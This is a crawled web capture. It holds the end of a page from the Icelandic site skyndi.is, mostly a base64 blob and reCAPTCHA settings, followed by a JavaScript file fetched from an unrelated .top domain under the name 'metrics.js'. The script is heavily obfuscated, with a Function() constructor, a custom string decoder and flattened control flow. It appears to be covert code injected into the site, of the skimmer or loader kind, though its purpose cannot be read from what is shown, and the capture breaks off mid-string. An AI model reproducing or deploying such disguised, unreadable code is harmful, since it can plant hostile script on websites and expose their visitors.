Wo+ZMO+w73ChMKEW8O9OMKPw4nCmxQuw7fCu8K7OcOOLz3Dt1Yhwq7DlMKowqzDrsKAw69UDcO7w4oqP8K+J38dwrrDp3UuXwQ/ODnDnmLDlzZRUyLCmsOrw79SUMK0Cx9Jw4dbZsOuwolew7rCh2kyIsOywpMiasOmwrxaR0tBw6osw5wywpLDncKaw5/Dtkojw5EFwpHCmyYTS8OLw59IXcKwOkPCuDDDjmUVecKHdXzClRVhJ8KzYMKpwpPCrUvCuWFawqYowrwMw4hqw7nCkcOtw6HCgcOkUi/Dlz0wUGgMOhAMw41Jw5x/w4pDw7NuWTDCsD7DgsKzwoUywr5Pw6PCrRlDw4jDsH7CmMOQw6vDo0zCvA7DtcOYOSEaD8OJw7Ykwq3Cs8O7w4w4wrg8w6MXasOXw6vDncKEH1/[base64]/w5wYV35rMQFMw5tWwpnCtCYDQ8Kow63CoBIIBCrDryx3LMKFcMO/XRDDp8OhwrY/BcKKPi9zw7Mbw6zDnMOyJWjDgxnDg8KXRn5Rw4TDksKyw5XCjcK9wrPDtWJhwrnDmj/DtsKUOEEEWC8ywqTCr8OGw7DDlMK0wp49XwBdZxgOwr/[base64]/wpDCnX8nbsOjLy4Bw7ABwoQ7wonCqlMPQ8OAwr9vw6zChcKkw4LCvQh4U2nDr8OJwqQiw7/Dlh9jc8KjMsOYw6dMw7gZYA/DocOowqnDrzZKw5HChVltw6XDkUt8wqfDmxpmwpF4aQ/CskbDncKMwozChMKcwrNWw5/[base64]/X8OLVzcvwr/[base64]/Do3B1w63CpzBuwrTDi258UU1zYMKvw7wTG8OXIMOpbsOoXcO/[base64]/[base64]/w7vCn8K0w7MmAl/DnWHDuTBXw7lowrY0aTQbw6ENSQ7Dv1AUw5rDhsOOSU16w5NvwpYvw4fCrzDCqGXCg8OOwqzChcKEK1YZcMKxwqfCmHTDtxZFAsOCQcK2w7UzB8O9wpLCucKLwpDDi8OCJiZPbzjDq1fCtcOXwrnCkjYXw5/ChsKaAGjCoMK9Dw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.skyndi.is:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/is/policies/privacy/\x22,\x22https://www.google.com/intl/is/policies/terms/\x22],\x222SIUOefUCdtWra9OTaaQ2VN9fi+w9hYfsZ/wdBz13Qc\\u003d\x22,0,0,null,1,1769054714501,0,0,[157,125,247,48,171],null,[31,148,7,44],\x22RC-nNV7c4VYdg_MNA\x22,null,null,null,null,null,\x220dAFcWeA7qqYNl9KD5R9QZEEYZ-5Xk5XrKC_dn73pCsVEwbfSps3tKouSbt7jUPXdu30CqVm67RxdVkAbAX7OJKblhRyVt1eX6Vg\x22,1769137514273]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://merikspentruzeche.top/skyndi/metrics.js?v=2
body_size: 60467
content:
Function("RDO1ds","var JJvJn2,XE_dW2,XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6,IMJy16x,uVco5P;function di0xjFY(JJvJn2,XE_dW2,XaGPlWs){for(XaGPlWs=0x0;XaGPlWs<XE_dW2;XaGPlWs++)JJvJn2.push(JJvJn2.shift());return JJvJn2}const wSZa3X=[\"length\",0x1,0xdd,0x0,0xf0,0x3,\"i\",\"g\",\"e\",\"f\",0xdf,0x8,0xff,0x3b,0x8c,\"b\",0x4,\"undefined\",0x5b,\"a\",void 0x0,\"c\",\"d\",0x82,0x14,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x25,0x30,0x8f,0x1fff,0x58,0xd,0xe,0x1f,0x57,0xe6,0x6f,0x2,0x5,0x7f,0x80,\"M\",\"8\",0x83,0xc6,0xbd,0xa1,0x59,\"h\",0x9,0xf6,0x54,0x47,\"r\",0xef,0xe7,0xe4,0xd6,0x29,0xc2,0x2d,0x23,0x7c,0x50,null,0x28,0x96,0xab,0x51,0x35,0xee,0x68,0xfb,0x9b,0x61,0x15,0xda,0x109,0xed,0xb1,0x9d,0xd8,!0x1,\"y\",0xf7,0xf8,0x116,0x121,0x64,0x118,0x2c,0x3d,0x10,0x137,\"m\",0x200,0x100,0x84,0xf,0xa7,0xf5,0x13c,0x13d,0xe8,0x91,0x89,0x6d,0xa,0x3ff,0x140,0xc0,0xe0,0x12,0x20,0x18,0x13,0x145,0x40,0xffff,0x2e,0x117,0x14f,\"\\\\D\",0xae,0x1b,0x174,0x159,0xf3,0x6b,0x165,\"U\",0x17e,0x17f,\"Id\",0x181,0x182,0xb5,0x95,0x19b,0x198,0x18e,0x180,0x188,0x18f,0x190,0x191,0x192,0x1a5,\"s\",0x1b5,0x1b7,0x1b4,0x1b9,0x1ba,0x1b8,\"1\",0x1d6,0x1d7,0xba,0x70,0x1d,0xb3,0xaa,0xb4,0x44,!0x0,0x1f0,0x203,0x22,0x88,0xe3,0x216,0x217,0x21a,0xc7,0x9f,0x17,\"p\",\".s\",0x7d,0x232,0x234,0x235,0x237,0x7d0,\"N\",0x3e8,0x227,0x67,0x46,0x5c,0xa8,0x42,0x23b,0x23c,0x2f,0x2a,0x23a,0x258,0xe9,0x23e];yyteK2(yEW3GQ(ElGAxdo),yEW3GQ(dxW4N7),yEW3GQ(pm4v0BZ),yEW3GQ(RnWZAf));function yEW3GQ(JJvJn2,XE_dW2=wSZa3X[0x1]){Object.defineProperty(JJvJn2,wSZa3X[0x0],{value:XE_dW2,configurable:wSZa3X[0x57]});return JJvJn2}function RnWZAf(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x1],JJvJn2[wSZa3X[0x1]]=\"AzclD31F7w_05LH}:Bd/PSv;&V6Cpf{k.EGq=mZU$u^gO~ITK+oN8\\\"Mn%jx>`(hJ[2,br9|t#@XaWyi]!<?4Y*)seQR\",JJvJn2[wSZa3X[0x2]]=\"\"+(JJvJn2[wSZa3X[0x3]]||\"\"),JJvJn2[wSZa3X[0x5]]=JJvJn2[wSZa3X[0x2]].length,JJvJn2[-wSZa3X[0xa]]=[],JJvJn2[wSZa3X[0x8]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x9]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x7]]=-wSZa3X[0x1]);for(JJvJn2[-wSZa3X[0x4]]=wSZa3X[0x3];JJvJn2[-wSZa3X[0x4]]<JJvJn2[wSZa3X[0x5]];JJvJn2[-wSZa3X[0x4]]++){JJvJn2[wSZa3X[0x6]]=JJvJn2[wSZa3X[0x1]].indexOf(JJvJn2[wSZa3X[0x2]][JJvJn2[-wSZa3X[0x4]]]);if(JJvJn2[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(JJvJn2[wSZa3X[0x7]]<wSZa3X[0x3]){JJvJn2[wSZa3X[0x7]]=JJvJn2[wSZa3X[0x6]]}else{yyteK2(JJvJn2[wSZa3X[0x7]]+=JJvJn2[wSZa3X[0x6]]*wSZa3X[0x12],JJvJn2[wSZa3X[0x8]]|=JJvJn2[wSZa3X[0x7]]<<JJvJn2[wSZa3X[0x9]],JJvJn2[wSZa3X[0x9]]+=(JJvJn2[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(JJvJn2[-wSZa3X[0xa]].push(JJvJn2[wSZa3X[0x8]]&wSZa3X[0xc]),JJvJn2[wSZa3X[0x8]]>>=wSZa3X[0xb],JJvJn2[wSZa3X[0x9]]-=wSZa3X[0xb])}while(JJvJn2[wSZa3X[0x9]]>wSZa3X[0x1c]);JJvJn2[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(JJvJn2[wSZa3X[0x7]]>-wSZa3X[0x1]){JJvJn2[-wSZa3X[0xa]].push((JJvJn2[wSZa3X[0x8]]|JJvJn2[wSZa3X[0x7]]<<JJvJn2[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(JJvJn2[-wSZa3X[0xa]])}function pm4v0BZ(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk={shRrzP:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ!==0x36)with(V8zsNk.g7zO7tD||V8zsNk)switch(wwOIDKh+fTzbNYY+lSx6gJ){case wwOIDKh- -0x43:yyteK2(V8zsNk.g7zO7tD=V8zsNk.xYbocX,wwOIDKh+=0x92,fTzbNYY+=0x78,lSx6gJ+=-0x122);break;case 0xba:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]];case 0xe1:case V8zsNk.shRrzP.a4vZads+0x1a0:yyteK2([V8zsNk.shRrzP.bli7xI,V8zsNk.shRrzP.a4vZads]=[0x4,-0x2b],V8zsNk.g7zO7tD=V8zsNk.VIH1wt,wwOIDKh+=-0x170,fTzbNYY+=0x13a,lSx6gJ+=-0x84);break;case wwOIDKh- -0x8a:default:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x175]]]=RnWZAf(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case V8zsNk.shRrzP.bli7xI+-0xc1:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=RnWZAf(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case-0xa4:case-0xa9:yyteK2([V8zsNk.shRrzP.bli7xI,V8zsNk.shRrzP.a4vZads]=[0x2d,-0xb0],XaGPlWs[wSZa3X[0x0]]=wSZa3X[wwOIDKh+0x43]);if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[wwOIDKh+0x53]){yyteK2(V8zsNk.g7zO7tD=V8zsNk.shRrzP,wwOIDKh+=-0x8a,fTzbNYY+=0xc2,lSx6gJ+=-0x23);break}else{yyteK2(V8zsNk.g7zO7tD=V8zsNk.shRrzP,wwOIDKh+=-0x52,fTzbNYY+=0xc2,lSx6gJ+=0xf3);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x42,0x23,-0x8a).next().value);if(R9jedMT){return wwOIDKh}}yyteK2(JJvJn2={},XE_dW2=di0xjFY([\"o3]#yh#`?u+_L\",\"Sn3}IWKb=h>/V\",\"@#FbzkEuUS<_L\",\"a#e#H^r)1\",\"R60KTW@c:\",\"PghK1UbRl\",\"NU8M;%oN:<T^|{Og\",\"IF~KKTV\",\"1i7Gk\",\"{ADA=pv6,\",\"r1y_GN0x.\",\"kis_,4Mrg\",\"j4;!R(:j./GpU?`i\",\"m<c__G2\",\"s|IwJxwu9LG,z\",\"{}b.t<Ea1\",\"fieuux^\",\"*VEa4Z[IHS1?%4)$%KLW.r9jVB1]|xLC;`$@<9kf}J<3z`i67z\",\"ON`f$aaLxH/{xL5/P}F8Omw\\\"Vxd#3<C;X>|t7)f\\\"9MI@_cJ^NlzCU+c7uH&\",\"Mr21#nH)*L!=V=xu81hp)oQFg71LN|O/Dw]p5h]NghM@P>nf)Pc\",\"Dj?foy9NT7z{#45UsBcNCqgq45MWs}F\",\"W>OXe8^83_5(w#1&;}zN0h5[TJ*bZVk=qNnMV\",\"dIE.a<A\",\"d6[@,h\\\"ux0[z8>X6X2c\",\"+1q.3]{=jBE]GLsfjw%w~?>L0hV\",\".l&E:jy*g2.C#lLP2p]w\",\"@^V19`^$o}_moL|V4~s8Tm,x,`Md8>lm&rl\",\"@K{+;8i$uhBB)V9mdt_fc<^!S/Fw13f^wXMkh#4F,}O\",\"9;f_)o173_K8UZ):\\\"2q_7niG7x3PjKjp3dg#2#V<_h^9IHw\",\"NPHk4tkfz50n0c\",\"oKdyI|XICP[V<`OU)|yW8UA\",\"Kg=XA]_dy7\",\"AqhDc`3z\",\"\\\"G6.bhG=cj{9GcoC5jGfR@2f6>O\",\"`H)8ahP)Hd:;kZt/Ht}8P\",\"7qmXd4aN_ne`\\\"KL\",\"F6{n;T|deBphzYYGO5SkxNE96Pd1@=$Z#Hb3m$TT>%w#~K>^\\\"5a7\",\"x~7a=$|)_P,@(#TCD`Zp$a!xY/dGK4w\",\"TNE1d=VfASXy*!RfT6;p0j2u1_hz$C9kS2@NrGc&v[,!w<Su&.+1\",\"xh5n0)/FT5evG3LZA5l\",\",phk8Y5I.w@7d3H$2N*kTURGJd+k\\\"D7VC}T+u@kj?5LmmD\",\"<ppy~(ujc`fCb?,{{M${=*P)lj4dm:6fa;.{StA\",\"(kfn=!Uj/5\",\"pgD3IrP7`Bq]=D6pxh>7lXv[phDw[}.d82+#}XX{XB_m!>O/XK@N=iM{KJB#z\",\"J2b67KqT~\\\"$&!}TUTw7E,<KcX2>\",\")GkpUa3L!wWd0c)p}IG.*WfjaPza]cS$7dKw6iWd1\",\"]|da}tg/LHPWe}Gk\",\"(K5nXZkuNw^>L:b{SrBMRM$$]%|yTc%^x~ip1<=5(h6CFoyUhMz\",\"Klit]=VTHJR68}s:/d#MN+jfz5\",\"mmTpPo$$:5~+jD/P9A\",\"cdD3ET!1S/O\",\"*~|kT|yL~hC\",\"|BC.ur.50hPG>xqB/X]px`BzI0N&MVE{[1PyBZNuf,z{S:|&L6Oy6*/z\",\"ZfzCxNRGf>o%}HRu]A\",\"o~4o\\\"J`&ojsI;H2B+1]W}XlL|[Hr$Da6\",\"9N}ikqC\\\"ZL.G:C_PCw_.4>afK,_:7l\",\"%B]D04suzMMF4HK$.$^.MIoc\",\"S.zMnxPI$2S?^L(qFz\",\"s~twF\\\"Q9ph)`|L`us10#NIA\",\"^r8n7]Z{/w/#b?06KGcC+r*zW>Ul0c\",\"H$;8to\\\";jP*JQ&km+1~k3<#X,`W!LKsG<kVN@=fa<w\",\"EX@MFn@L?5=FK>.;n6oN>I6[D[lMW4|dVglyqM78K\\\"{W16ZZM5|D:j9F3\",\"M~C./9fqdJm8Kl!CR%z\",\"r~wN+JG[oM(d74lmnA\",\"H`waJIZ=Nj[V3:RpwrYXE8I{ydThQK3g^6Fw\",\"CMxN2Y%XZ[W=5T#6^ruCa<ka%xT>r>lVIh:a3={8|[ghPTLP\",\"CMQ1[nTLB`@y;H_klgUWp\",\"7t3Wua5Ib5!7lo4u[KDoYWA\",\"omx.whA\",\"iGPX7<a]C2q9rD;foP:1s8qf]JHr2D{=W;Pyz)\\\"*T\\\"`!\\\"L!C}}43qM;\\\"D/8Fz\",\"C;Y3Cq#ItLCx<=5UMNw1AX8!I,;W]}c&JKT@nG3/B}abE#=d9mUWUTrIYLbyz\",\"!mInXK+uzj0?<=f;x2;pV$5&Ldzi+:8uAXc\",\"J1hpdi2j.5t!Q=~CS$`\\\";W!G*LY`<&U&06yt=T/<0B\",\"3`<.bhC\\\"w2UW.lH\",\"UXVCw`qa%PK@gCI6NNlodZod4M/?&l\",\")~38BnL/[jKW&C7\",\";15_1KG!6Pd]Q!)u\",\"jGAiVimF1[,Jh+(B85~_C*K!Nj$lV#9m>hQ1nG!).,n\",\"P}oCV>^&y7B16(76,wj1!W*q9/dG4Hc&!~5FR8c!A54y33`{q`B#]ZBz_>&Bz\",\"Ir_Cmm4uZLfL^+OUxr$Meidc\",\"#2}E(Y1x.5?JP}TUvInWg((uKJi0{m}6jPHFCjO[V2e|e41dQA\",\"Ht(Fsi/fi>O>G(d$tH|p!jzaxh@7X9PC6t`f&iB<\\\"/\",\"s|*Xl)Px:J\\\"J!CsuCGvFx#?&=[1:;ZPC6Gb7f!jfG/\",\"NM_NC$D=c5[8p>I$JlpfV4E/F\",\"f$6.\\\"Y9Ng7:mi<i6d`$@TaYx!}8J13>fYN.MV8au>HM|9L1k\",\"Y>^a2Y8)1_ty/}1m|NHE9KxdBdo&YT!67IfF2KfjgP\",\"o$)t;W^df,vLK}wk.`F{\\\"y~/>%w(o(GdeKG#~rCF72e7q6dpH`U1q+0J1\",\"_.IWlh{8Aj8\",\"rNOkQ8R8rL4}#}e^sltw\\\"a*;4`jDOT)uLJuCZ*A\",\"$jZDtXi5`hP&]H?UPJryOqkfnLcis|Zmwgc\",\"0JYt/Z1&o5SWuV.dnh[1stSzEdSk\\\":Ek\",\"WNq#A=Jj0BHPQ&DZo~Tpd4<qGJ=n3YlgjtaylK.=+MoW}c6;Cg$Ms9w<[`e5z\",\"^66C/i/TT\\\"#ym:9d#%KCI(%x2jh0{+,&nh;8d\",\"&2+#Yt2;]%s/kc\",\"Dq1nch`&2j8,w:OZhhV#A=$81\",\"nj6f7)kTb/F1+:@UjMQN%#1Iy>3wWCIUN~hFoa<F?M~n`l\",\"\\\"5=fF`57,`fP#lh;)VE1\",\"t1Zk#npc\",\"[>$N2<h1jH=,K}b=7DTD\",\"/1KwwhI[<jF;A}zkcjL_O!)5]}X@B<FV}5A1\",\"GgUDc<LVx0D?(#L/Bmc\",\"q}a7(x\\\"*6hTDomA;2@Wy2Y(z\",\"FM}{f(|XPMe|*<5/Y>_.M#{dSMcN#4OZ*|cfHo.)a2Ha9D\",\"kfxN)8<qDMca[D6qTh5f(#sBjH[DgcA;XN1F\",\",wu1Vi^&{>fGhV.;_6)F*9A!m/{B63LUVwq.Yh`&.5=9ZmNC6w1WMY)ID\",\"Ykm_oyA\",\"SwV{R4]]A`Q|6ZVqbA\",\")12NO%fqnLry~D)u+5afrntfFL^9Q+gUfXh8jY6{K`Xv9&tZ+2mp&8Pc9xZ\",\"{g;pNmr5ex6PpCN$%BOyu+uF%BS_9#kB7rl_\",\"#MJ+m!+/(dCN!tbm\",\"/t.wV@[IY[(HACVu(;fX|<h{pBN&*`1d3t(nx#3z\",\"g6VMq>\\\"F]%>S0Zw\",\"_XZk2IP!ePaq~:z^*l)Dm>V\\\"Ed^qz\",\"?lEM?~sj|xqCW>tdz,9W=%YXxP<3JH!Garyp{i[)C2iX!TuUMA\",\"irN.9XwV]%[.|<v$v`Hw;8s*G5_rs}5U;t=_Q4;FT7O93KaZ$;fk6\",\"V2@NHh;\\\"[}}r>ZmVxM.+l]=[1\",\"<1z1BnTjcM^&.lld}w>.>Uo$0P\\\"p%}xqJhby:t7&NM,pZ++C0rU1dj2f3\",\">M]@@`oIY/\",\"F+_yWK)8(dMJg|6uSw&E/jBTm/Rf|LZd7fFWR*:c\",\"{r9n&WB\\\"*xebB:1/MPKMiW@jaBd]l?Jf7fC.]9i8]}EhwY,{R\\\"wM,X.X1\",\"8$5fP8A\",\"UM=k.@zLoJ]d<!w/d}[+4~uz`\\\"<Io(1\",\"mfVN+mO{IJW.7tQqQp7M~Jp&2wL2;6!$fIsM]ZLV=Lu\",\"fgB{5)iXwn:Nz#VujKMDMY&&(0j@*KWUMl5yS*yNEJBhTZep_I%w=iIc\",\"7Xt+)Z,ry\\\"~,*Dq{>h=nE!wLz}!DNZw/u6VCKa99D\",\"{5wM^!0\\\"/Ms.MmGB[>)w/iY5lM&\",\"[$71#Xd&`h?|f(;qv1c\",\"ow!+m@Uj(hEWY}4Gp2:1V4jJ4wdh^m2BOr8f?iJTNM[IY4KGymZpt=vxi7\",\"B6~_6W58Ld}CNHdP<~j7yWu/)LT9wK!G{mUW!ZTqL>,.}ZFk0.{WB8Fazw3:z\",\"YBnwI>4~4sug_{\",\"&rb:1\",\"\\\"}0/;A4*\",\"Y};!\",\"1g)9((HB[+V~*u\",\"*_GaU\",\"xeFiTk}L\",\"GD@7]Qw_\",\"bmsYB,*QHRx\",\"k#=&N1Ru%\",\":[6WTdi\",\"vrc.PVlu\",\"RN.wtaXu\",\"{@,agHeYG\",\"(EIWxFi\",\")jmFSFH2\",\"{n(a8^W[G\",\"wTL/<!Yu\",\"})=&l#[2\",\"(r*%JPO2\",\"{v.w0y@u\",\"s<8A^]p2\",\"bM3_S\",\"ZOdF877u\",\"eE3_%/Re.;rF2\",\"d[uZ@VXu\",\"B.~[=\",\"_rCl$+32\",\"&.}_ls,u\",\"hXvUdQ=<G\",\")j]|jWq2\",\"j#dO1]6u\",\"uGglk&DB.=Q\",\"S5c.M1}2\",\"1.:<}1i\",\"B<mCIj7u\",\"BS`w~UKu\",\"9?@lnr|6N\",\":[6WTdc2\",\"zb;C^Iju\",\"?E$6osbdG\",\"x/4|sF(2\",\"S5BCvH#u\",\"3bwnhRKu\",\"rLL_(1Yu\",\"0h<1U4r2\",\"<.ROSF$2\",\"!5&F<!7u\",\"oYs|rXbu\",\"[M9lt\",\"?IuVx`eu\",\"GG6Wwr?d@L\",\"_TJNi8+2\",\"QS;CwaJu\",\"um!_M0m2\",\"l[[lU`i\",\"UxmO_:6#N\",\"/(UzGX.u\",\"*CRC7O12\",\"sTKwLAeB.=G+FbY\",\"|Q$n>X_e%\",\"\\\"Xc[@]n|%\",\"D5x%>7#u\",\")EIWFqbu\",\"5Ep_\",\"u.8O$U42\",\"zY=lE7t%N\",\"X#^_NHLBZ\",\"bxmCBQ(qN\",\"m4e%b>6e%\",\"nr?0bP.u\",\"(rw.`U[%%\",\"8[s<.&Du\",\"d4#z_Am5%\",\"X?%C)Ar2\",\"0R:WV1`2\",\"dhL%0]Lu\",\"tCc[~*H2\",\"Ym%Agr52\",\"z#Dl%b/eZ\",\"zTKw~Afd@L\",\"sIE6^s,:Z\",\"wQzlB\",\"`n+O8`32\",\"fv0_WRz=0=.6uZ\",\"m?^wN/lYG\",\"JxnWWAHpZ\",\"$?T&{^nu\",\"eE9l[W7u\",\"I[glLAi\",\"b(H7/X/eG\",\"^NR.$4,u\",\"@SanNb^2\",\"h.JCO>@u\",\"YQQ|>qi:Z\",\"D#pwVgF[M\",\"I51A`ARu\",\"STLW?ajeN\",\"}ji[P.<qN\",\"1.IZ]q2=Um([2\",\"<LmFS`C2\",\"/L*wB#m5%\",\"6r;NpH92\",\"^Naw]H7u\",\"V?%C6&!2\",\"}<0/I\\\"Ju\",\"SxBN=Q3=G\",\"Rho/KHE2\",\")E`7Ua(2\",\",Q[l4WBu\",\"^NF[OWq2\",\"<EewqHXe4(\",\"mwrG?s76%\",\"NSp_BA>6FDVmcG\",\"EOmAFH42\",\"*hn/4>)u\",\"?npQ:MvI\",\"8t[1L9bz\",\",NZky<Pc\",\"v2x\\\"m!Ic\",\"Vf>.|o*z\",\"C$x.F`X{3\",\"8N[1\",\"?<2!0$LD\",\"%hZh~?.R\",\"Lk2^cPGK/\",\"K;N^]lz(r[`Ad%b7Gfa\",\"S_=U^HGw\",\"dW\\\"cUG)|U;p?4G#%cK~4^;B2*@yvu@DdaWC5+.;$`ajjX[KQZK&vi<ASj(Ix[#WKvG).No)mNFi<*\",\"&461P_tEW\",\"SG49ESA\",\"h#Q.5y|1\",\"+xWfo!j$\",\"g]B9!~N$\",\"U9i9HN}8\",\"\\\"Z!).nC8\",\"F*LmjTBw\",\"z#S[EKj8\",\"=JNw`8I{\",\"D90^^nu\",\"C8c3[me)\",\"in(EqA]1\",\"468@RRN)\",\"]dY3\",\"=8\\\"P?R.)\",\"t@ZKBat{\",\"^+\\\"IQ\",\"(3,]5P&d\",\"`lH6B\",\"mg]fM:;\\\"U\",\"H?%pdtUi\",\"YvJhno+I0\",\"kv6d3@}^8S_Gby4`{PecqqO(j>JEfQ4`jsh~j{k,AxE[n){vQv9ac\",\"6@{0sIHi/\",\"&@>p$]bUaAl(u=.5qoz7^^k4)e{%_x.5(Kn#\\\"\\\"jiq$l<Z0u9hw\",\"7Ynsw4!g\",\"V%iA_)3i\",\"X|eZ}5tgUf:mBW_33|kuwF}V[$jHT}1w~cvHh\",\"*m_V\",\"YOA!a|hd\",\":L7}N\",\"(7Fz2:Y?]e<7{\",\"&ZK>vGK(\",\"R7Ok~9q=\",\"vuoV.${=\",\"1}$[u!\\\"=\",\"7%[.9rxC\",\"sa]%4P.C\",\"Yb>3~ez|\",\"<[;JJ~o\",\"nm;J0go\",\")S2|\",\"d[jv\",\"#k|2X$^|\",\"la?J1z]^+\",\"HZcJf7(224kIZ\\\"7nvd\",\"Mkjv\",\"NuBh;LDd\",\"vbDZ:^7\",\"QIPZw^4BmBM@HP\",\"=S|3\",\"HZ9L:p#|\",\"F~X*ajo\",\"HZ9L:pgKyz8m|+\",\"TMR<^~o\",\"n:+<O~>GsGWy|+\",\"/Z23\",\"Nul?=.3\",\"RCd?k.eGjG4!hd\",\"<zAr\",\"Q48Abt%$[\",\"Q=c3\",\"g;0[x#aboHO\",\"bm7~o,w1{hr\",\"tTi[SEJ^MeT\",\"ks}Aot\\\"|Yin\",\"V8KzuqHD[Q.\",\"c:A_zcJC1aE\",\"V8%_!74D7Q8\",\"AafgXoxUX\",\">Qhjfy`r\",\"JT`~Wt`#WvYj(n6u]\\\"!=\",\"JT`~Wt`#WvYjEN.#ZZov\",\"*=V+PT`aPMS\\\"/T!l+:s/gM^roZ2JbZE*Q=c3O~MB(Q66yA:}X:>JYj;n6{dqA!=:JT`~Wt`#WvYjzj+\",\"(L]$eQLr\",\"*Nmqif(~5\",\"(L]$eQl:e\",\"fiNE#Z:M*\",\"HZ$)(qHm;\",\"HZ$)(q4d\",\"^QzehD^ou\",\"eB_kb}2N\",\"i#8kEIi?w\",\"|QR<;iWm;\",\"\\\"*WZ)m\\\"IN\",\"|QR<;iQd\",\"?Y0u&ugs\",\"oc/(LO1\",\"wj~(rOCz=z8?6~\",\"~ZQ,^?y)\",\"U[+EKsJXg\",\"PVLb{*i6T\",\"}T(bj<6D\",\",;%XXG0\",\"1wo<9^TL3\",\"dGO(*Ilx\",\"v6wDzzNcOu#\",\"!Z4V20D]2770X\",\"Jb_RVGvJ\",\"bMEpr\",\"27p0;!wO1rWlX\",\"\\\"(rDxOO/\",\"Ir=Mt\",\">*5(.KW|m\",\"lK8:DM6lSE%2;sv*\",\"HwSV`=`;S\",\"Yyu=I8CC.\",\"L%G(5099m\",\"RpvJ(A[9m\",\"n3!0j1hq\",\"lK8:DMzC\",\"iczA}x<~\",\"/b?KY`H\",\",!RKuA%|.\",\"V7PTr\",\">*5(.K}q\",\"@jhV0?(|cE0Iy%M*\",\"hiDJ\",\"0F.=_?B!iZ5\",\"loz^\",\"2*k(+;^R[Nh\",\"o`h&H*d%T(;3ZXzq[g?_G_Rj6q\",\"d*f(JW~|JZps+XUm_wc\\\"Z*+ik(E?*qnJ,]Jq(#%BWq[gEXzq[g=!iZ&}apjZv_T(48j77m_wKoJh0Zk(y/}|gEk1pbUb378:/+ZXzq[g<:U_1ejqn_2w%Q_.EXzqz%k?3xI:2KSDH%omfVoqQk5!$bE#a7hVgV6GcEnxtKkF2[\\\"A??rzb7BxG~BGz:h=VAZqtUZaMC;B0SP,bAyX6S{ML|Dk<wgin+37lJ7g,.DkmHi4Jh9F=HUd[|Dk1iP%:*oF=H@~f]zxI/bhgFf{DV(%R$K~cHdhtp|pj(qPj77m_w47}To`DC>G9^!:5QO_:k$/apzh$j&%.O1;E~fuDC>GF`8$Jh7$om~Fj77m_wDC>Gl3E,yVp:a@o1Komk$$v~agEXzq[g!9SEMQjq(o<x8%Bb,IPC_wDCXYgBWq[g3O*}AQ4KtLCc[Vu?[}=C_wDC>GdG%=.OX^Vv|ww2Kbn0?X>GF`DCRL.&om~FmC_@buDC>GM?8wagEX=H$]bN4}s7m\\\"(Lj[rQ>sRqUvSwDC>GF`=KmD5<gdKgAF@kUs*XUm_wDC?+DovJ.+=B3^bOJnRGF`47}To`DC>G9^!:5Q$F:k8I\\\"b}TF`DC?+DovJ.+|S3^B!,nRGF`8$p{37X2w$T:SEg1Ko\\\"*yTa,7gu^hE8Il4Z*T)v~agEXzqGWaq.EE;jqsb<p,A_.EXzqz%&|\\\"@;~o>4b(7%=K0nC*}w}h4zh%BWq[g^*G_)1Ko9\\\"$$v~agEX|nF.ZXzq[gQF:k8I];Z*ZC\",\">&(2hD=F(,mOiq>3o`DC>GF`c\\\"Z*+ik(c]9RYx1Ijqn_[w,A_.EXzq[g@`B0uW_::k_1s<4bXcf(nsJEPC_wDC>GmxR,A?~54~%fF5PZo`DC>GF`Up:*`FSVG+#FSElOJnRGF`DC>G;Fs^tV=!Gx%2r\\\"\\\"{(WVQ|A&|gk[s*XUm_wXBaTF`DCZ\\\"l3j(9VHN[k\",\">&(2hD=F(,mOiqqhISs^/gy57m_wDC>GhiNJR=Q!nJXaas6Fo0?X>GF`DCFhEj[VU0go:k%/u42ZeeA,z+ZXzq[gEXw=K0Iz<xu16i|G/emc2{3H+JSwDC>GF`GsGhAjomERFoc[cPRL[TF`DC>Gv_/[;?$Fo}R5C\\\"jZ8L2^.O&|`!/;.~4b6F=Ho=.??I=&GhK#a7hVa2k?#Z<w<b7b|3s^OUAo].wnL>p{331TUdn:)I<x9CMluKE,d1yXDB70\\\"^Gx*}Q2BG!#F(50:_J_VPH&BG;g1^is@R~I6&M$eb(pqT7gu^hE8Il4Z*T)v~agEXzq[g59DkMIw4mD5<gdKgNCY:buDC>GM?8wagEX=HA%IN<E,dPsN\",\">&(2hD=F(,mOiqyLZ&lJzgy57m_wDC>G7iz^#/nC5^%fbb[TF`DC>Grwj^dQ.?\\\")|wKR+{n0?X>GF`DC&Ff$&%uWl:hEN1s<p{&o8:6V~9\\\"@buDC>GF`8$p{37&%uWW|RJ,]Fq(#%BWq[gEXVQ:1SQa)U!jq@hd*{=_.EXzq[g@`j^dQ.?_I!QLsELhWzq1r3H+JSwDC>GF`.sv*ppj(>;5R2IFPjq})$$v~agEX|nF.ZXzq[gQF:k8I];Z*ZC\",\">&(2hD=F(,mOiqyLZ&lJJ+nC.E]2+c\\\"{*o8:Wgy57m_wDC>Gi3c03;nC.x